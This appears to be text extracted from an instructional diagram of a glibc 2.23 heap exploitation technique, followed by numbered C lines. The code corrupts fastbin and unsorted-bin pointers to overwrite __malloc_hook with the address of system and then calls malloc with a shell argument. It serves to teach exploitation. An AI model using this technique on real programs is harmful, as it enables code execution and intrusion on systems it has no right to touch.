 unsorted bin
bk
fd
smallbin[1]
bk
fd
bk
remainder
fd
低
高
低
高
&unsafe_state
....
malloc_hook_chunk
->size
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
&__memalign_hook
&__realloc_hook
__malloc_hook
0xe8
[ glibc_2.23] &main_arena
....
0x58
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
bins[3]
....
0x80
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
main_arena_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
prev_size
(main_arena_chunk | 0x00 = 0)
0x71
main_arena_use
__malloc_hook_adjust
fake_libc_chunk
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
unsorted_chunk
prev_size
0x71
unsorted_bin_ptr
fd
bk
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);